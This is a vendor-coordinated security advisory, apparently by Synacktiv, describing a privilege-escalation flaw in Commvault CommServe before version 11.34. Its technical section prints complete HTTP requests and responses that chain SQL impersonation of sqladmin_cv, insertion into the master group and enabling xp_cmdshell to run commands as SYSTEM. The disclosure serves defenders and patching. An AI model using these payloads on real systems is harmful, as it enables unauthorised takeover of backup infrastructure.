Dangerous feature in Commvault CommServe < 11.34
07/03/2024 - Téléchargement
Product
Commvault CommServe
Severity
Medium
Fixed Version(s)
11.34
Affected Version(s)
< 11.34
CVE Number
N/A
Authors
Description
Presentation
The CommServe server is the central management component of the CommCell environment. It coordinates and executes all CommCell operations, maintaining Microsoft SQL Server databases that contain all configuration, security, and operational history for the CommCell environment.
Issue(s)
Synacktiv discovered a vulnerability in Commvault CommServe versions before 11.34 allowing users with Add dataset and Query datasource privileges to interact with the CommServe database and impersonate the database owner. It allows these users to:
- Elevate their privileges to
master. - Execute remote commands on the CommServe server.
Timeline
| Date | Description |
|---|---|
| 2023.02.07 | Advisory sent to Commvault |
| 2024.01.12 | Version 11.34 released, which fixes the vulnerability |
| 2024.03.07 | Public release |
Technical details
Description
Add dataset and Query datasource privileges are allowed to execute arbitrary queries on the MS-SQL database of the CommServe server:
POST /webconsole/proxy/cr/reportsplusengine/datasets/test/select/ HTTP/1.1
Host: 192.168.56.210
Cookie: JSESSIONID=[...]
Content-Type: application/json
X-Csrf-Token: [...]
{
"dataSet":[
{
"dataSet":{
"dataSetName":"test",
"dataSetGuid":"f2d42ed6-834a-4808-fbbb-49dd2a95dfdf",
"originalDataSetName":""
},
"endpoint":"DATABASE",
"databaseName":"CommServ",
"GetOperation":{
"sqlText":"select user_name();",
"postQueryFilter":true
},
"dataSources":[
{
"connectionType":"COMMCELL",
"commCell":{
"commCellName":"$LocalCommCell$"
}
}
],
"originalQuery":""
}
]
}
HTTP/1.1 200
{[...]"recordsCount":1,"records":[ ["commvault","sqlexec_cv"]],[...]}
The previous response shows that the SQL request is executed as the sqlexec_cv user. The latter can impersonate the sqladmin_cv user, which has system administrator privileges on the database:
POST /webconsole/proxy/cr/reportsplusengine/datasets/test/select/ HTTP/1.1
Host: 192.168.56.210
Cookie: JSESSIONID=[...]
Content-Type: application/json
X-Csrf-Token: [...]
{
"dataSet": [
{
"dataSet": {
"dataSetName": "test",
"dataSetGuid": "f2d42ed6-834a-4808-fbbb-49dd2a95dfdf",
"originalDataSetName": ""
},
"endpoint": "DATABASE",
"databaseName": "CommServ",
"GetOperation": {
"sqlText": "EXECUTE AS login = 'sqladmin_cv'; SELECT current_user, IS_SRVROLEMEMBER('sysadmin');",
"postQueryFilter": true
},
"dataSources": [
{
"connectionType": "COMMCELL",
"commCell": {
"commCellName": "$LocalCommCell$"
}
}
],
"originalQuery": ""
}
]
}
HTTP/1.1 200
{[...]"recordsCount": 1,"records": [["commvault","dbo",1]],[...]
}
Impact
Privilege escalation
By impersonating sqladmin_cv, it is possible to add any user to the master group.
First, the id of the user to be added to the master group can be retrieved from the UMUsers table:
POST /webconsole/proxy/cr/reportsplusengine/datasets/test/select/ HTTP/1.1
Host: 192.168.56.210
Cookie: JSESSIONID=[...]
Content-Type: application/json
X-Csrf-Token: [...]
{
"dataSet": [
{
"dataSet": {
"dataSetName": "test",
"dataSetGuid": "f2d42ed6-834a-4808-fbbb-49dd2a95dfdf",
"originalDataSetName": ""
},
"endpoint": "DATABASE",
"databaseName": "CommServ",
"GetOperation": {
"sqlText": "SELECT id, login FROM UMUsers;",
"postQueryFilter": true
},
"dataSources": [
{
"connectionType": "COMMCELL",
"commCell": {
"commCellName": "$LocalCommCell$"
}
}
],
"originalQuery": ""
}
]
}
HTTP/1.1 200
["commvault",5,"user",
[...]]
A row is then added to the UmUserGroup table, to add the user user (id 5) to the master group (id 1):
POST /webconsole/proxy/cr/reportsplusengine/datasets/test/select/ HTTP/1.1
Host: 192.168.56.210
Cookie: JSESSIONID=[...]
Content-Type: application/json
X-Csrf-Token: [...]
{
"dataSet": [
{
"dataSet": {
"dataSetName": "test32",
"dataSetGuid": "f2d42ed6-834a-4808-fbbb-49dd2a95dfdf",
"originalDataSetName": ""
},
"endpoint": "DATABASE",
"databaseName": "CommServ",
"GetOperation": {
"sqlText": "EXECUTE AS login = 'sqladmin_cv'; SET IDENTITY_INSERT UMUserGroup ON; INSERT INTO UMUserGroup(userId, groupId, flag, umUserGroupId) VALUES (5, 1, 0, 5);",
"postQueryFilter": true
},
"dataSources": [
{
"connectionType": "COMMCELL",
"commCell": { "commCellName": "$LocalCommCell$"
}
}
],
"originalQuery": ""
}
]
}
HTTP/1.1 200
[...]
The user user is then a member of the master group:

Remote command execution
By impersonating sqladmin_cv, it is possible to execute arbitrary commands on the CommServe server:
POST /webconsole/proxy/cr/reportsplusengine/datasets/test/select/ HTTP/1.1
Host: 192.168.56.210
Cookie: JSESSIONID=[...]
Content-Type: application/json
X-Csrf-Token: [...]
{
"dataSet": [
{
"dataSet": {
"dataSetName": "test",
"dataSetGuid": "f2d42ed6-834a-4808-fbbb-49dd2a95dfdf",
"originalDataSetName": ""
},
"endpoint": "DATABASE",
"databaseName": "CommServ",
"GetOperation": {
"sqlText": "EXECUTE AS login = 'sqladmin_cv'; EXEC sp_configure 'show advanced options', '1'; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', '1'; RECONFIGURE; EXEC xp_cmdshell whoami;",
"postQueryFilter": true
},
"dataSources": [
{
"connectionType": "COMMCELL",
"commCell": {
"commCellName": "$LocalCommCell$"
}
}
],
"originalQuery": ""
}
]
}
HTTP/1.1 200
{[...]"recordsCount": 2,"records": [["commvault","nt authority\\system"],[...]
}
